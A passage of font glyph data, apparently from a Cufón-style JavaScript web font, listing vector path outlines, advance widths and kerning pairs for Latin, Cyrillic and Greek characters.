":"78,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":119},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm60,-214r0,-33r29,0r0,33r-29,0xm-9,-214r0,-33r29,0r0,33r-29,0","w":79},{"d":"109,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r20,0v6,26,71,28,76,0r21,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"201,-316v-4,23,-8,48,-36,47v-27,-2,-64,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"40,-186v14,-33,73,-30,73,19r0,76r-23,0v-5,-35,16,-97,-21,-98v-41,-1,-25,59,-28,98r-23,0r0,-114v14,-1,25,-2,22,19","w":131},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r33,0r0,105xm63,-27v54,-1,121,11,121,-45v0,-53,-67,-44,-121,-44r0,89xm256,0r0,-248r33,0r0,248r-33,0","w":318},{"d":"117,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"233,-215v19,21,30,51,30,90v0,79,-44,129,-123,129v-30,0,-54,-8,-73,-20r-21,25r-34,0r36,-42v-20,-21,-31,-53,-31,-92v0,-80,42,-125,123,-126v31,0,53,7,73,19r21,-26r34,0xm140,-24v87,0,108,-103,71,-166r-124,150v13,10,30,16,53,16xm140,-224v-87,0,-109,102,-71,165r124,-149v-13,-10,-30,-16,-53,-16","w":280},{"d":"140,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm30,-248v118,-7,216,8,213,122v-3,78,-43,126,-121,126r-92,0r0,-248xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,194","w":259},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"v":20,"u":20,"q":33,"p":27,"o":33,"i":13,"e":33,"a":27,"A":27,";":23,":":20,".":46,"-":33,",":46," ":7}},{"d":"18,-107r0,-26r175,0r0,26r-175,0","w":210},{"d":"83,-154r174,0r0,26r-148,0r0,237r-26,0r0,-263xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199","w":255},{"d":"73,-63v20,-9,34,-24,48,-39r13,0v-7,13,-13,25,-21,35r174,0r0,15r-174,0v8,9,14,21,21,34r-13,0v-14,-15,-29,-29,-48,-39r0,-6","w":360},{"d":"124,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35","w":180,"k":{"\u044d":-4,"\u0447":4,"\u043e":-4,"\u0436":-4}},{"d":"191,-269r0,-32r28,0r0,32r-28,0xm121,-269r0,-32r29,0r0,32r-29,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"32,76r0,-337r29,0r0,337r-29,0","w":93},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"147,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"141,-269r0,-32r29,0r0,32r-29,0xm72,-269r0,-32r29,0r0,32r-29,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r162,0r0,28r-129,0r0,77xm63,-27v54,-1,121,11,121,-45v0,-53,-67,-44,-121,-44r0,89","w":236,"k":{"\u0443":8,"\u043b":4,"\u042f":4,"\u042d":4,"\u042a":12,"\u0427":16,"\u0425":8,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":4,"\u0417":4,"\u0410":8}},{"d":"39,-94v74,12,-11,154,75,146r0,23v-44,4,-70,-10,-70,-52v0,-46,11,-107,-38,-105r0,-22v81,4,-7,-162,84,-157r24,0r0,23v-82,-15,-2,131,-75,144","w":120},{"d":"127,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"140,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"3,75r0,-23r41,0r0,-290r-41,0r0,-23r71,0r0,336r-71,0","w":100},{"d":"191,-43v-17,27,-38,49,-82,49v-61,-1,-89,-41,-94,-99v-9,-107,148,-134,180,-42v5,12,7,27,7,42r-146,0r0,62v12,12,30,21,53,22v37,0,54,-18,69,-41xm161,-157v-20,-27,-85,-27,-105,0r0,49r105,0r0,-49","w":216},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0","w":259,"k":{".":20,",":20}},{"d":"143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42xm126,-283r0,-30r32,0r0,30r-32,0","w":280},{"d":"234,-156v2,84,5,178,-87,157v-16,-4,-29,-11,-37,-23r22,-21v7,9,19,20,34,20v51,-3,35,-79,35,-130v0,-44,-15,-73,-59,-71v-44,2,-79,24,-79,67r0,157r-33,0r-1,-248r32,0r2,44v17,-27,45,-46,89,-47v62,-2,80,36,82,95","w":260},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0","k":{"\u0447":12,"\u0445":8,"\u0443":4,"\u0442":12,"\u043b":12,"\u0437":8,"\u0436":4,"\u0434":8,"\u0431":4}},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm118,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51"},{"d":"24,0r0,-190r32,0r0,190r-32,0xm24,-231r0,-30r32,0r0,30r-32,0","w":79},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"142,17v1,27,-2,46,-15,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r35,0xm194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"92,-140v-14,34,-87,38,-87,-13v0,-44,44,-42,86,-43v1,-23,-4,-39,-27,-38v-17,1,-26,6,-27,24r-27,-2v5,-26,23,-40,54,-40v31,0,52,13,52,44r0,54v-2,15,5,22,18,18v1,13,1,22,-14,21v-18,-1,-26,-9,-28,-25xm66,-179v-35,-9,-50,45,-13,45v26,0,40,-17,38,-46","w":133},{"d":"28,-248v75,-4,142,4,140,75v-1,57,-42,81,-108,76r0,97r-32,0r0,-248xm60,-123v45,3,76,-9,76,-50v0,-40,-32,-51,-76,-48r0,98xm247,-23r0,22v-31,11,-62,1,-62,-39r0,-80r-18,0r0,-23r19,0r9,-42r20,0r0,42r27,0r0,23r-27,0v4,41,-17,114,32,97xm347,-103v-1,-23,-57,-24,-57,-3v12,37,89,7,88,66v0,60,-121,58,-126,3r28,-4v3,24,65,31,68,2v-10,-39,-85,-9,-88,-65v-3,-44,66,-49,97,-32v10,6,15,16,18,30","w":393},{"d":"106,-169v-72,0,-44,102,-49,169r-32,0r0,-261r32,0r-1,103v12,-21,28,-36,61,-36v89,0,53,116,60,194r-32,0r0,-121v2,-32,-8,-49,-39,-48"},{"d":"25,0r0,-190r32,0r0,167r85,0r0,-167r32,0r0,190r-60,0r0,72r-29,0r0,-72r-60,0","w":198},{"d":"10,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0xm289,-110v0,50,-58,54,-76,90r78,0r0,20r-105,0r-1,-18v15,-40,70,-45,80,-90v-1,-15,-9,-25,-26,-24v-17,0,-27,9,-29,25r-23,-2v5,-26,22,-42,53,-42v30,0,49,14,49,41","w":300},{"d":"87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-174r16,0r0,174v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm61,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"86,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm118,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"146,-328r26,0r0,206r85,0r0,25r-85,0r0,206r-26,0r0,-206r-37,0r0,206r-26,0r0,-206r-85,0r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206","w":255},{"d":"78,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u2014":8,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"56,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"34,0r0,-190r32,0r0,190r-32,0xm113,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0","w":100},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"72,4r-72,-265r28,0r72,265r-28,0","w":100},{"d":"188,-313v-3,51,-91,57,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,27,70,27,76,0r20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"33,0r0,-248r34,0r0,248r-34,0xm34,-283r0,-30r32,0r0,30r-32,0","w":100},{"d":"72,-215r16,0r0,198r199,0r0,17r-215,0r0,-215","w":352},{"d":"26,75r0,-336r71,0r0,23r-41,0r0,290r41,0r0,23r-71,0","w":100},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v87,0,54,110,60,187r-32,0r0,-114v2,-32,-8,-49,-39,-48"},{"d":"87,-21v45,0,39,-56,39,-102r29,0v-1,46,-4,102,38,102v35,0,39,-32,40,-69v1,-41,-13,-71,-45,-79r4,-25v92,3,105,198,5,198v-34,0,-48,-21,-57,-47v-6,29,-24,46,-56,47v-88,3,-85,-150,-29,-185v10,-6,20,-11,33,-13r4,25v-31,9,-45,38,-44,79v1,36,4,69,39,69","w":281,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{".":27,",":27}},{"d":"108,0r-38,0r-69,-190r34,0r54,165r56,-165r34,0","w":180,"k":{".":27,",":27}},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-15,26,-33,50,-50,74r49,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0xm87,0r-26,0r155,-248r25,0","w":300},{"d":"76,-40v2,64,8,128,-70,115r0,-23v80,12,3,-131,74,-146v-40,-6,-34,-59,-34,-106v1,-29,-11,-41,-40,-38r0,-23v44,-4,70,10,70,52v0,47,-12,108,38,105r0,22v-26,1,-39,14,-38,42","w":120},{"d":"153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"16,-127v37,-31,93,-2,135,6v18,-1,32,-8,43,-16r0,26v-50,42,-130,-35,-178,9r0,-25","w":210},{"d":"132,-269r-55,-38r0,-5r37,0v12,15,29,25,38,43r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"115,-194v53,0,69,39,70,98v0,66,-23,100,-70,100v-31,-1,-49,-11,-59,-34r-2,30r-31,0r1,-261r32,0r0,101v10,-23,28,-34,59,-34xm107,-20v40,0,45,-34,45,-75v0,-40,-5,-75,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"152,-53v2,72,-131,75,-143,12r28,-8v5,36,84,42,81,-4v-1,-29,-28,-34,-58,-35r0,-24v28,0,55,-4,55,-30v0,-19,-14,-29,-34,-28v-20,0,-35,7,-38,25r-28,-3v4,-33,30,-46,66,-46v37,0,66,15,66,50v0,27,-20,41,-44,44v27,5,48,17,49,47","w":165,"k":{"\u044a":8,"\u0447":12,"\u0444":4,"\u0443":4,"\u0441":4,"\u043e":4,"\u043b":4,"\u0437":4,"\u0435":4,"\u0434":8,"\u0431":4}},{"d":"56,24v2,40,-23,58,-65,49r0,-24v23,5,33,-6,33,-30r0,-209r32,0r0,214xm59,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":79},{"d":"93,-202v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,174r-16,0r0,-174v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0","w":180},{"d":"59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":100},{"d":"72,-251v31,0,50,20,50,50v0,30,-20,50,-50,50v-30,0,-51,-20,-51,-50v0,-30,19,-50,51,-50xm72,-170v19,0,31,-12,31,-31v1,-20,-13,-32,-31,-32v-18,0,-32,12,-31,32v0,19,12,31,31,31","w":143},{"d":"96,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm23,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":240,"k":{"\u03c7":7,"\u03bd":7,"\u03b3":7,"\u03ab":27,"\u03a6":10,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8}},{"d":"187,0r-127,-209r1,209r-28,0r0,-248r36,0r128,211r-2,-211r29,0r0,248r-37,0xm307,-190v43,0,62,25,61,69v0,43,-19,68,-62,68v-42,0,-60,-26,-60,-68v0,-43,19,-69,61,-69xm306,-72v27,0,35,-19,34,-49v0,-28,-4,-49,-32,-49v-28,0,-34,20,-34,49v1,28,6,49,32,49xm253,0r0,-26r112,0r0,26r-112,0","w":386},{"d":"194,-70v0,46,-34,64,-81,66r0,29r-22,0r0,-29v-49,-1,-79,-23,-87,-63r30,-6v5,28,25,41,57,43r0,-87v-38,-9,-76,-20,-76,-67v1,-42,33,-58,76,-59r0,-23r22,0r0,23v45,0,67,20,76,56r-31,6v-5,-23,-18,-35,-45,-37r0,78v41,10,81,20,81,70xm113,-29v51,7,71,-66,19,-77v-6,-2,-12,-4,-19,-6r0,83xm91,-219v-47,-6,-63,57,-18,69v6,2,12,3,18,5r0,-74"},{"d":"57,-190r0,80r85,0r0,-80r32,0r0,190r-32,0r0,-87r-85,0r0,87r-32,0r0,-190r32,0","w":198},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm98,-290v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm74,-248v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23"},{"d":"137,0r-34,0r-101,-248r35,0r83,218r83,-218r36,0","w":240,"k":{"y":13,"u":13,"r":13,"o":20,"i":7,"e":20,"a":27,"A":27,";":13,":":13,".":33,"-":20,",":33}},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"210,-169v-67,3,-38,105,-44,169r-31,0r0,-121v0,-29,-5,-50,-35,-48v-66,4,-38,104,-44,169r-31,0r-1,-190r30,0v1,10,-1,24,2,32v10,-44,99,-50,107,0v11,-21,27,-35,58,-36v85,-2,47,119,55,194r-31,0r0,-121v0,-29,-5,-49,-35,-48","w":299},{"d":"34,-23v0,-23,29,-43,52,-30r0,-150r13,0v-1,40,32,45,41,78v8,28,4,60,-11,77r-8,0v17,-31,10,-89,-22,-94v-2,57,15,138,-44,137v-13,0,-21,-7,-21,-18","w":180},{"d":"27,76r0,-19r112,-143r-109,-143r0,-19r191,0r0,27r-148,0r102,134r-105,137r163,0r0,26r-206,0","w":256},{"d":"99,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"287,-57v-19,10,-34,24,-48,39r-13,0v7,-13,13,-24,21,-34r-174,0r0,-15r174,0v-8,-10,-14,-22,-21,-35r13,0v14,15,28,30,48,39r0,6","w":360},{"d":"33,-154r0,-36r34,0r0,36r-34,0xm33,0r0,-36r34,0r0,36r-34,0","w":100},{"d":"252,-156v43,0,55,33,55,80v0,46,-13,78,-56,78v-42,0,-55,-33,-55,-78v0,-48,12,-80,56,-80xm93,0r-28,0r162,-248r28,0xm13,-171v-1,-47,13,-79,56,-79v43,0,55,33,55,79v0,46,-13,79,-55,79v-43,0,-56,-33,-56,-79xm251,-17v28,0,30,-29,30,-59v0,-31,-1,-60,-29,-60v-29,0,-31,29,-31,60v0,29,2,59,30,59xm69,-112v27,0,28,-30,29,-59v0,-31,-1,-60,-29,-60v-29,0,-30,30,-30,60v0,30,2,59,30,59","w":320},{"d":"198,-261v85,0,136,45,136,128v0,61,-22,111,-78,115v-29,2,-39,-18,-37,-44v-12,23,-32,44,-66,44v-41,0,-58,-28,-58,-68v0,-60,30,-105,88,-108v29,-1,43,15,54,32r7,-28r28,0v-9,45,-23,84,-27,134v-1,11,6,17,14,16v39,-4,51,-48,51,-92v0,-69,-42,-107,-112,-107v-93,0,-145,59,-145,153v0,71,41,112,115,113v43,0,78,-13,106,-28r9,19v-30,18,-67,32,-115,32v-89,0,-140,-51,-140,-136v0,-107,62,-175,170,-175xm158,-41v46,0,70,-43,70,-90v0,-26,-17,-40,-43,-40v-44,0,-59,41,-61,85v-1,26,9,45,34,45","w":365},{"d":"47,-120r26,0r4,177r-34,0xm77,-190r0,35r-34,0r0,-35r34,0","w":119},{"d":"167,-32r0,-75r-149,0r0,-26r174,0r0,101r-25,0","w":210},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm80,-231r0,-30r32,0r0,30r-32,0","w":180},{"d":"68,-38v1,34,0,65,-14,84r-22,0v9,-13,17,-26,17,-46r-16,0r0,-38r35,0","w":100},{"d":"48,18r84,0r0,14r-84,0r0,-14xm87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-135v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,135v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"-47,0r-26,0r155,-248r25,0","w":60},{"d":"97,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"147,-167r-54,0v-10,49,-16,104,-34,144r88,0r0,-144xm24,-23v26,-44,31,-102,41,-167r113,0r0,167r26,0r0,95r-29,0r0,-72r-143,0r0,72r-28,0r0,-95r20,0","w":210,"k":{"\u044d":-4,"\u044a":8}},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299,"k":{"\u044d":-4,"\u0447":4,"\u0443":-4,"\u0441":-4,"\u043e":-4,"\u0435":-4,"\u0430":-4,"\u0427":4,"\u0424":4}},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm110,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":259},{"d":"0,-79r0,-24r200,0r0,24r-200,0"},{"d":"115,-328r25,0r0,206r117,0r0,25r-142,0r0,-231","w":255},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm38,-211v-6,-1,-16,3,-13,-6r12,-64r33,0v-6,28,-23,45,-32,70xm-14,-216r0,-31r26,0r0,31r-26,0xm69,-216r0,-31r26,0r0,31r-26,0","w":79},{"d":"6,-190r153,0r0,23r-61,0r0,167r-31,0r0,-167r-61,0r0,-23","w":164,"k":{"\u0443":-4,"\u0441":4,"\u043e":4,"\u043b":8,"\u0436":-12,"\u0435":4,"\u0434":12,"\u0430":4,".":40,",":40}},{"d":"66,-252v43,0,62,25,61,69v0,43,-19,69,-62,69v-41,0,-60,-27,-60,-69v0,-43,19,-69,61,-69xm65,-133v29,0,36,-19,36,-50v0,-30,-5,-50,-34,-50v-30,-1,-36,21,-36,50v0,28,6,50,34,50","w":131},{"d":"188,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222v-33,-8,-36,21,-46,42r-38,81r84,0r0,-123","w":360},{"d":"146,-31v-12,30,-63,49,-90,21r0,85r-31,0r0,-265r31,0v8,62,-26,169,40,169v69,0,43,-102,48,-169r32,0r0,143v-1,18,6,31,23,24r0,23v-26,9,-56,0,-53,-31","w":207},{"d":"58,-248v1,32,-1,62,-14,81r-22,0v9,-13,17,-27,17,-46r-16,0r0,-35r35,0","w":79,"k":{"\u2019":7,"s":7," ":13}},{"d":"56,-182v21,-19,67,-19,89,-1r17,-17r18,19r-17,16v17,22,18,67,0,89r17,18r-18,18r-17,-18v-22,18,-67,18,-89,0r-18,18r-18,-18r18,-18v-18,-22,-18,-67,0,-89r-18,-17r18,-18xm101,-170v-30,0,-50,20,-50,49v0,30,20,50,50,50v29,0,49,-20,49,-50v0,-29,-20,-49,-49,-49"},{"d":"24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"139,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"133,-251v76,0,127,50,127,127v0,77,-50,127,-127,127v-77,0,-128,-49,-128,-127v0,-77,49,-127,128,-127xm133,-14v66,0,110,-42,110,-110v0,-69,-43,-111,-110,-111v-66,0,-111,45,-111,111v0,65,44,110,111,110xm136,-197v59,-9,68,78,19,85r38,61r-25,0r-35,-59r-28,0r0,59r-23,0r0,-146r54,0xm105,-127v30,1,60,3,60,-28v0,-27,-32,-26,-60,-25r0,53","w":265},{"d":"138,-261v1,28,-2,49,-15,63r-20,0v8,-9,16,-20,16,-34r-15,0r0,-29r34,0xm59,-47v-2,24,18,29,38,22r0,24v-33,10,-70,5,-70,-39r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120","w":135},{"d":"155,-56r0,56r-30,0r0,-56r-117,0r0,-25r114,-167r33,0r0,167r35,0r0,25r-35,0xm125,-212v-27,46,-58,90,-88,131r88,0r0,-131"},{"d":"107,-248v1,32,-1,62,-14,81r-21,0v8,-13,16,-27,16,-46r-15,0r0,-35r34,0xm49,-248v1,32,-1,62,-14,81r-22,0v8,-13,16,-27,17,-46r-16,0r0,-35r35,0","w":119},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"108,-67r-89,0r0,-90r89,0r0,90xm95,-81r0,-62r-62,0r0,62r62,0","w":127},{"d":"22,-141v0,-71,41,-110,114,-110v73,0,115,39,115,110v0,61,-35,92,-75,116r80,-2r0,27r-104,0r0,-39v35,-20,64,-46,64,-100v0,-54,-27,-85,-79,-85v-54,0,-81,31,-81,85v0,52,29,80,65,100r0,39r-104,0r0,-27r80,2v-40,-24,-75,-55,-75,-116xm1,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":270,"k":{"\u03ab":8,"\u03a5":8}},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"34,0r0,-190r32,0r0,190r-32,0xm68,-214r0,-33r29,0r0,33r-29,0xm-1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"103,-251v84,0,111,97,45,133v-19,10,-37,24,-39,52r-31,0v0,-63,77,-55,77,-114v0,-30,-21,-42,-52,-43v-32,0,-53,1